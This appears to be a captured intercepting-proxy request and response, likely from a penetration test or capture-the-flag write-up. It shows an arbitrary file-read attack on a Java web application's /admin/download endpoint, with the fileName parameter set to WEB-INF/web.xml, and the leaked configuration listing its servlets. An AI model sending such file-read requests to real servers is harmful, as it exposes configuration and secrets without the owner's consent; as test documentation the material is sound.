 Request
Raw Params Headers Hex
GET /admin/download?fileName=WEB-INF/web.xml HTTP/1.1
Host: :8443
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex XML
<servlet-class>javax.faces.webapp.FacesServlet</servlet-class>
<init-param>
<param-name>useFileMappedBuffer</param-name>
<param-value>false</param-value>
</init-param>
<load-on-startup>2</load-on-startup>
</servlet>
<servlet-mapping>
<servlet-name>Faces Servlet</servlet-name>
<url-pattern>/faces/*</url-pattern>
</servlet-mapping>
<!-- Download servlet -->
<servlet>
<servlet-name>Download Servlet</servlet-name>
<servlet-class> .admin.DownloadServlet</servlet-class>
<load-on-startup>2</load-on-startup>
</servlet>
<servlet-mapping>
<servlet-name>Download Servlet</servlet-name>
<url-pattern>/download</url-pattern>
</servlet-mapping>
<!-- Incident Report servlet -->
<servlet>
<servlet-name>Incident Report Servlet</servlet-name>
<servlet-class> admin.IncidentReportServlet</servlet-class>
<load-on-startup>4</load-on-startup>
</servlet>
<servlet-mapping>
<servlet-name>Incident Report Servlet</servlet-name>
<url-pattern>/incident-report</url-pattern>
</servlet-mapping>
<!-- Spring Dispatcher Servlet -->
<servlet>
<servlet-name>spring-servlet</servlet-name>